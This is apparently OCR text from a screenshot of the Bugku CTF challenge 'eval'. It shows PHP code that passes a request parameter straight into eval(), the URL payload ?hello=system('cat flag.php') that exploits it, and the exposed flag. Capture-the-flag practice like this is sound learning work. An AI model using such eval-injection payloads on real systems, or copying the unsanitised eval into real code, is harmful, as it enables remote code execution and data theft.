 eval - Bugku CTF
114.67.246.176:17467/?hello=sys
不安全 114.67.246.176:17467/?hello=system(%27cat%20flag.php%27)
百度一下，你就知道 百度百科_全球最大... 切页新媒体导航 Download Visual C... 网易见外工作台 Greasy Fork -
尺寸: 响应 425 × 258 92% 无限制
string(2) "?>" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
欢迎 元素 源代码 控制台 应用程序 安全性 Lighthouse 网络
<!--?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{90bd7a178233cf6770ce1a54aecaadc1};
?-->
<html>
<head></head>